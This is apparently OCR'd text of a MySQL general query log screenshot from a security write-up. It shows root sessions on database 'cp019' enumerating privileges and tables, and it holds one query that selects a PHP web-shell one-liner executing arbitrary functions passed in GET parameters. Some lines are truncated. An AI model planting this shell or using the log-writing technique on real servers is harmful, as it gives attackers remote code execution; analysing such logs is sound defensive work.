 /3.txt
13099 Query SELECT `PRIVILEGE_TYPE` FROM `INFORMATION_SCHEMA`.`USER_PRIVILEGES` WHERE GRANTEE='
13099 Query SHOW TABLES FROM `cp019`
13099 Query SELECT CURRENT_USER()
13099 Query SELECT `PRIVILEGE_TYPE` FROM `INFORMATION_SCHEMA`.`USER_PRIVILEGES` WHERE GRANTEE='
13099 Query SELECT CURRENT_USER()
13099 Query SELECT `PRIVILEGE_TYPE` FROM `INFORMATION_SCHEMA`.`USER_PRIVILEGES` WHERE GRANTEE='
13099 Quit
210201 16:17:35 13100 Connect root@localhost as anonymous on
13100 Query SET CHARACTER SET 'utf8mb4'
13100 Query SET collation_connection = 'utf8mb4_unicode_ci'
13100 Query SHOW TABLES FROM `cp019`
13100 Query SELECT `SCHEMA_NAME` FROM `INFORMATION_SCHEMA`.`SCHEMATA`
13100 Init DB cp019
13100 Query SELECT DATABASE()
13100 Init DB cp019
13100 Query SELECT '<?php @extract($_GET); if(isset($a))$a($b[0]); ?>'
13100 Query SHOW INDEXES FROM `cp019`.
13100 Query SHOW TABLES
13100 Query SHOW TABLES FROM `cp019`
13100 Query SELECT CURRENT_USER()
13100 Query SELECT `PRIVILEGE_TYPE` FROM `INFORMATION_SCHEMA`.`USER_PRIVILEGES` WHERE GRANTEE='
13100 Query SELECT CURRENT_USER()
13100 Query SELECT `PRIVILEGE_TYPE` FROM `INFORMATION_SCHEMA`.`USER_PRIVILEGES` WHERE GRANTEE='
13100 Query SHOW TABLES FROM `cp019`
13100 Query SELECT CURRENT_USER()
13100 Query SELECT `PRIVILEGE_TYPE` FROM `INFORMATION_SCHEMA`.`USER_PRIVILEGES` WHERE GRANTEE='
13100 Query SELECT CURRENT_USER()
13100 Query SELECT `PRIVILEGE_TYPE` FROM `INFORMATION_SCHEMA`.`USER_PRIVILEGES` WHERE GRANTEE='
13100 Quit
210201 16:18:17 13101 Connect root@localhost as anonymous on
13101 Query SET CHARACTER SET 'utf8mb4'
13101 Query SET collation_connection = 'utf8mb4_unicode_ci'
13101 Query SHOW TABLES FROM `cp019`
13101 Query SELECT `SCHEMA_NAME` FROM `INFORMATION_SCHEMA`.`SCHEMATA
13101 Init DB cp019
猪猪谈安全